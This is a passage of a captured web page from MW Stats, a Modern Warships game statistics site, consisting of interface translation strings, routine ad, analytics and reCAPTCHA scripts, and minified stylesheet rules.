in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;}}"></image-download-modal>
    </div>

    <div class="js-vue">
        <dab-modal v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;}}"></dab-modal>
    </div>

    <script>
        var mwsContext = {
            'isLoggedIn': false,
            'accountLevel': 0,
            'disableAds': false,
            'userId': null
        }

        window.localStorage.setItem('mws_context_cached', JSON.stringify(mwsContext));
        window.mwsContext = mwsContext;
    </script>

    
            <script type="text/javascript">

            (function () {

                if (/adidxbotc|Applebot\/|archive.org_bot|asterias\/|Baiduspider\/|bingbot\/|BingPreview\/|DuckDuckBot\/|FAST-WebCrawler\/|Feedspot|Feedspotbot\/|Google Page Speed Insights|Google PP|Google Search Console|Google Web Preview|Googlebot\/|Googlebot-Image\/|Googlebot-Mobile\/|Googlebot-News|Googlebot-Video\/|Google-SearchByImage|Google-Structured-Data-Testing-Tool|Chrome-Lighthouse|heritrix\/|iaskspider\/|Mediapartners-Google|msnbot\/|msnbot-media\/|msnbot-NewsBlogs\/|msnbot-UDiscovery\/|PTST\/|SEMrushBot|special_archiver\/|Siteimprove|Y!J-ASR\/|Y!J-BRI\/|Y!J-BRJ\/YATS|Y!J-BRO\/YFSJ|Y!J-BRW\/|Y!J-BSC\/|Yahoo! Site Explorer Feed Validator|Yahoo! Slurp|YahooCacheSystem|Yahoo-MMCrawler\/|YahooSeeker\/|aabot\/|compatible; aa\/|PetalBot\/|Prerender\/|webvitals.dev/.test(navigator.userAgent)) {
                    return;
                }

                var infolinks_pid = 3425271;
                var infolinks_wsid = 0;

                window.infolinks_pid = infolinks_pid;
                window.infolinks_wsid = infolinks_wsid;

                var s = document.createElement('script');
                s.setAttribute('src', "https://resources.infolinks.com/js/infolinks_main.js");
                document.body.appendChild(s);

            })();

        </script>


        
        <!--<script async src="https://fundingchoicesmessages.google.com/i/pub-8457395378296827?ers=1"></script> -->
        <!--<script> -->
        <!--    (function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})(); -->
        <!--</script> -->
        

    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07c0cd6f0e5242e49729b106fe240df9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8BRq1IjAHLM0HFVMcFpBRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768409959123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mwstats.info/css/app.css?id=3bb38e3ddca76d82efc9fc6fa9cc5353
body_size: 10999
content:
/*! minireset.css v0.0.7 | MIT License | github.com/jgthms/minireset.css */blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}ul{list-style:none}button,input,select{margin:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}img,video{height:auto;max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*! wysiwyg.css v0.0.3 | MIT License | github.com/jgthms/wysiwyg.css */.wysiwyg{line-height:1.6}.wysiwyg a{text-decoration:none}.wysiwyg a:hover{border-bottom:1px solid}.wysiwyg abbr{border-bottom:1px dotted;cursor:help}.wysiwyg cite{font-style:italic}.wysiwyg hr{background:#e6e6e6;border:none;display:block;height:1px;margin-bottom:1.4em;margin-top:1.4em}.wysiwyg img{vertical-align:text-bottom}.wysiwyg ins{background-color:lime;text-decoration:none}.wysiwyg mark{background-color:#ff0}.wysiwyg small{font-size:.8em}.wysiwyg strong{font-weight:700}.wysiwyg sub,.wysiwyg sup{font-size:.8em}.wysiwyg sub{vertical-align:sub}.wysiwyg sup{vertical-align:super}.wysiwyg blockquote,.wysiwyg dl,.wysiwyg ol,.wysiwyg p,.wysiwyg pre,.wysiwyg table,.wysiwyg ul{margin-bottom:1.4em}.wysiwyg blockquote:last-child,.wysiwyg dl:last-child,.wysiwyg ol:last-child,.wysiwyg p:last-child,.wysiwyg pre:last-child,.wysiwyg table:last-child,.wysiwyg ul:last-child{margin-bottom:0}.wysiwyg p:empty{display:none}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{font-weight:700;line-height:1.2}.wysiwyg h1:first-child,.wysiwyg h2:first-child,.wysiwyg h3:first-child,.wysiwyg h4:first-child,.wysiwyg h5:first-child,.wysiwyg h6:first-child{margin-top:0}.wysiwyg h1{font-size:2.4em;margin-bottom:.58333em;margin-top:.58333em;line-height:1}.wysiwyg h2{font-size:1.6em;margin-bottom:.875em;margin-top:1.75em;line-height:1.1}.wysiwyg h3{font-size:1.3em;margin-bottom:1.07692em;margin-top:1.07692em}.wysiwyg h4{font-size:1.2em;margin-bottom:1.16667em;margin-top:1.16667em}.wysiwyg h5{font-size:1.1em;margin-bottom:1.27273em;margin-top:1.27273em}.wysiwyg h6{font-size:1em;margin-bottom:1.4em;margin-top:1.4em}.wysiwyg dd{margin-left:1.4em}.wysiwyg ol,.wysiwyg ul{list-style-position:outside;margin-left:1.4em}.wysiwyg ol{list-style-type:decimal}.wysiwyg ol ol{list-style-type:lower-alpha}.wysiwyg ol ol ol{list-style-type:lower-roman}.wysiwyg ol ol ol ol{list-style-type:lower-greek}.wysiwyg ol ol ol ol ol{list-style-type:decimal}.wysiwyg ol ol ol ol ol ol{list-style-type:lower-alpha}.wysiwyg ul{list-style-type:disc}.wysiwyg ul ul{list-style-type:circle}.wysiwyg ul ul ul{list-style-type:square}.wysiwyg ul ul ul ul{list-style-type:circle}.wysiwyg ul ul ul ul ul{list-style-type:disc}.wysiwyg ul ul ul ul ul ul{list-style-type:circle}.wysiwyg blockquote{border-left:4px solid #e6e6e6;padding:.6em 1.2em}.wysiwyg blockquote p{margin-bottom:0}.wysiwyg code,.wysiwyg kbd,.wysiwyg pre,.wysiwyg samp{-moz-osx-font-smoothing:auto;-webkit-font-smoothing:auto;background-color:#f2f2f2;color:#333;font-size:.9em}.wysiwyg code,.wysiwyg kbd,.wysiwyg samp{border-radius:3px;line-height:1.77778;padding:.1em .4em .2em;vertical-align:baseline}.wysiwyg pre{overflow:auto;padding:1em 1.2em}.wysiwyg pre code{background:none;font-size:1em;line-height:1em}.wysiwyg figure{margin-bottom:2.8em;text-align:center}.wysiwyg figure:first-child{margin-top:0}.wysiwyg figure:last-child{margin-bottom:0}.wysiwyg figcaption{font-size:.8em;margin-top:.875em}.wysiwyg table{width:100%}.wysiwyg table pre{white-space:pre-wrap}.wysiwyg td,.wysiwyg th{font-size:1em;padding:.7em;border:1px solid #e6e6e6;line-height:1.4}.wysiwyg tfoot tr,.wysiwyg thead tr{background-color:#f5f5f5}.wysiwyg tfoot td,.wysiwyg tfoot th,.wysiwyg thead td,.wysiwyg thead th{font-size:.9em;padding:.77778em}.wysiwyg tbody tr,.wysiwyg tfoot td code,.wysiwyg tfoot th code,.wysiwyg thead td code,.wysiwyg thead th code{background-color:#fff}
.tippy-box[data-placement^=top]>.tippy-svg-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-svg-arrow:after,.tippy-box[data-placement^=top]>.tippy-svg-arrow>svg{top:16px;transform:rotate(180deg)}.tippy-box[data-placement^=bottom]>.tippy-svg-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-svg-arrow>svg{bottom:16px}.tippy-box[data-placement^=left]>.tippy-svg-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-svg-arrow:after,.tippy-box[data-placement^=left]>.tippy-svg-arrow>svg{transform:rotate(90deg);top:calc(50% - 3px);left:11px}.tippy-box[data-placement^=right]>.tippy-svg-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-svg-arrow:after,.tippy-box[data-placement^=right]>.tippy-svg-arrow>svg{transform:rotate(-90deg);top:calc(50% - 3px);right:11px}.tippy-svg-arrow{width:16px;height:16px;fill:#333;text-align:initial}.tippy-svg-arrow,.tippy-svg-arrow>svg{position:absolute}
.tippy-box[data-animation=scale-subtle][data-placement^=top]{transform-origin:bottom}.tippy-box[data-animation=scale-subtle][data-placement^=bottom]{transform-origin:top}.tippy-box[data-animation=scale-subtle][data-placement^=left]{transform-origin:right}.tippy-box[data-animation=scale-subtle][data-placement^=right]{transform-origin:left}.tippy-box[data-animation=scale-subtle][data-state=hidden]{transform:scale(.8);opacity:0}
.tippy-box[data-theme~=light]{color:#26323d;box-shadow:0 0 20px 4px rgba(154,161,177,.15),0 4px 80px -8px rgba(36,40,47,.25),0 4px 4px -2px rgba(91,94,105,.15);background-color:#fff}.tippy-box[data-theme~=light][data-placement^=top]>.tippy-arrow:before{border-top-color:#fff}.tippy-box[data-theme~=light][data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:#fff}.tippy-box[data-theme~=light][data-placement^=left]>.tippy-arrow:before{border-left-color:#fff}.tippy-box[data-theme~=light][data-placement^=right]>.tippy-arrow:before{border-right-color:#fff}.tippy-box[data-theme~=light]>.tippy-backdrop{background-color:#fff}.tippy-box[data-theme~=light]>.tippy-svg-arrow{fill:#fff}.capsize-inter{line-height:1.5;word-break:break-word}.capsize-inter:before{content:"";margin-bottom:-.3864em;display:table}.capsize-inter:after{content:"";margin-top:-.3864em;display:table}.wysiwyg{word-wrap:break-word}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{margin-top:0;margin-bottom:30px}.wysiwyg a{font-weight:600;color:#f44336}.wysiwyg a,.wysiwyg a:active,.wysiwyg a:focus,.wysiwyg a:hover{border-bottom:none}.wysiwyg h1{font-weight:600;font-size:40px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h1{font-size:35px}}@media (max-width:820px){.wysiwyg h1{font-size:30px}}.wysiwyg h1:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h1:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h2{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h2{font-size:23.7824px}}@media (max-width:820px){.wysiwyg h2{font-size:21.7344px}}.wysiwyg h2:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h2:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h3{font-weight:600;font-variation-settings:"wght" 700;font-size:19.1104px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h3{font-size:18.4624px}}@media (max-width:820px){.wysiwyg h3{font-size:17.8144px}}.wysiwyg h3:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h3:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h4{font-weight:600;font-variation-settings:"wght" 700;font-size:16.6144px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h4{font-size:16.4864px}}@media (max-width:820px){.wysiwyg h4{font-size:16.3584px}}.wysiwyg h4:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h4:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h5{font-weight:600;font-size:16.0384px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h5{font-size:16.0304px}}@media (max-width:820px){.wysiwyg h5{font-size:16.0224px}}.wysiwyg h5:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h5:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h6{font-weight:600;font-size:16px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h6{font-size:16px}}@media (max-width:820px){.wysiwyg h6{font-size:16px}}.wysiwyg h6:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h6:after{content:"";margin-top:-.3864em;display:table}.wysiwyg blockquote,.wysiwyg dl,.wysiwyg ol,.wysiwyg p,.wysiwyg pre,.wysiwyg table,.wysiwyg ul{line-height:1.5;margin-bottom:30px}.wysiwyg blockquote:before,.wysiwyg dl:before,.wysiwyg ol:before,.wysiwyg p:before,.wysiwyg pre:before,.wysiwyg table:before,.wysiwyg ul:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg blockquote:after,.wysiwyg dl:after,.wysiwyg ol:after,.wysiwyg p:after,.wysiwyg pre:after,.wysiwyg table:after,.wysiwyg ul:after{content:"";margin-top:-.3864em;display:table}@font-face{font-family:Inter var;font-weight:100 900;font-display:swap;font-style:normal;font-named-instance:"Regular";src:url(/fonts/inter-roman-var.woff2?ba4caefcdf5b36b438db92786991c845) format("woff2")}html{font-family:Inter var,sans-serif;background-color:#263238;color:#fff}body{overflow-y:scroll}.app{display:flex;min-height:100vh}@media (max-width:820px){.app{display:block}}.sidebar-container{width:300px;flex-shrink:0;background-color:#000}@media (max-width:1370px){.sidebar-container{display:none}}.sidebar{background-color:#000;position:fixed;top:0;width:300px;bottom:0;left:0;overflow-y:auto;overflow-x:hidden}html[dir=rtl] .sidebar{right:0;left:auto}.main{margin:40px;display:flex;align-items:center;flex-grow:1;flex-shrink:1;min-width:0;flex-direction:column}@media (max-width:820px){.main{margin:0 20px 20px}}.no-items{background-color:rgba(255,152,0,.2);border-radius:4px;color:#ff9800;line-height:1.5;margin-bottom:40px;width:100%;padding:30px 20px}.no-items:before{content:"";margin-bottom:-.3864em;display:table}.no-items:after{content:"";margin-top:-.3864em;display:table}.ship-cards{margin-bottom:40px;max-width:980px;width:100%;display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.ship-cards{grid-template-columns:1fr 1fr;max-width:640px}}@media (max-width:820px){.ship-cards{display:block;margin-left:20px;margin-right:20px}}.ship-cards-2{margin-bottom:40px;max-width:980px;width:100%;display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.ship-cards-2{grid-template-columns:1fr 1fr;max-width:640px}}@media (max-width:820px){.ship-cards-2{display:block}}.ship-card{width:100%;max-width:300px;background-color:#000;border-radius:4px;display:flex;flex-direction:column;overflow:hidden}@media (max-width:820px){.ship-card{max-width:100%;margin-bottom:20px}}.ship-card__text{margin-left:20px;margin-right:20px;margin-top:20px;padding-bottom:20px}.ship-card__image-overlay{position:absolute;left:18px;bottom:18px}.ship-card__image-overlay svg{width:18px;height:auto;fill:#fff}.ship-card__image{aspect-ratio:600/335;background-color:#37474f;overflow:hidden;position:relative}.ship-card__image img{display:block;width:100%}.ship-card__is-new{right:20px;top:20px;position:absolute;font-size:13px;text-transform:uppercase;line-height:1.5;font-weight:600;background-color:#fff;padding:7px;display:inline-block;color:#000;border-radius:3px}.ship-card__is-new span:before{content:"";margin-bottom:-.3864em;display:table}.ship-card__is-new span:after{content:"";margin-top:-.3864em;display:table}.rarity-triangle{content:"";width:0;height:0;border-color:transparent transparent transparent #fff;border-style:solid;border-width:0 0 20px 20px;left:0;top:0;position:absolute}.rarity-triangle--rarity-1{border-color:transparent transparent transparent #4caf50}.rarity-triangle--rarity-2{border-color:transparent transparent transparent #2196f3}.rarity-triangle--rarity-3{border-color:transparent transparent transparent #ff9800}.rarity-triangle--rarity-4{border-color:transparent transparent transparent #9c27b0}.ship-card__type-container{display:flex;justify-content:space-between}.ship-card__obtain-via{position:absolute;left:0;right:0;bottom:0}.ship-card__obtain-via-wrapper{padding:40px 20px 20px;color:#fff;background:linear-gradient(0deg,rgba(0,0,0,.5),transparent);display:flex;gap:20px}.ship-card__obtain-via-wrapper svg *{fill:#fff}.ship-card__obtain-via-icon{display:flex;justify-content:center;align-items:center}.ship-card__type{text-transform:uppercase;font-size:12px;margin-bottom:20px;line-height:1.5}.ship-card__type span,.ship-card__type svg{vertical-align:middle}.ship-card__type:before{content:"";margin-bottom:-.3864em;display:table}.ship-card__type:after{content:"";margin-top:-.3864em;display:table}.ship-card__type--tier{white-space:nowrap}.ship-card__type-top{text-transform:uppercase;font-size:12px;margin-bottom:10px;line-height:1.5}.ship-card__type-top:before{content:"";margin-bottom:-.3864em;display:table}.ship-card__type-top:after{content:"";margin-top:-.3864em;display:table}.ship-card__name{font-size:16px;line-height:1.5}.ship-card__name:before{content:"";margin-bottom:-.3864em;display:table}.ship-card__name:after{content:"";margin-top:-.3864em;display:table}.ship-card__name a,.ship-card__name a h2,.ship-card__name div h2,.ship-card__name span,.ship-card__name span h2{color:#fff;text-decoration:none;font-weight:700}.ship-card__buttons{position:relative;display:flex;width:100%;margin-top:auto}.ship-card__buttons-separator{background-color:hsla(0,0%,100%,.1);position:absolute;top:0;left:20px;right:20px;height:2px}.ship-card__button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;width:50%;justify-content:center;align-items:center;height:60px;color:#f44336;font-weight:600;position:relative}.ship-card__button:disabled{opacity:.5;cursor:not-allowed}.ship-card__button-separator{position:absolute;right:0;width:2px;background-color:hsla(0,0%,100%,.1);top:15px;bottom:15px;transform:translateX(1px)}html[dir=rtl] .ship-card__button-separator{right:auto;left:0}.ship-card__buttons--only-one{display:block}.ship-card__buttons--only-one .ship-card__button{width:100%}.detail-view-wrapper{width:100%;max-width:980px}@media (max-width:1110px){.detail-view-wrapper{max-width:638px}}.detail-view{margin-bottom:40px}@media (max-width:1110px){.detail-view{grid-template-columns:1fr 1fr 1fr}}@media (max-width:820px){.detail-view{margin-bottom:20px}}.detail-view__split{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.detail-view__split{grid-template-columns:1fr;grid-column-gap:20px;grid-row-gap:20px}}.detail-view__name-card{background-color:#000;border-radius:4px;overflow:hidden}.detail-view__name-card-image{background-color:#37474f;aspect-ratio:600/335;position:relative;overflow:hidden}.detail-view__name-card-image img{display:block;width:100%;height:auto}.detail-view__name-card-text{padding:40px}@media 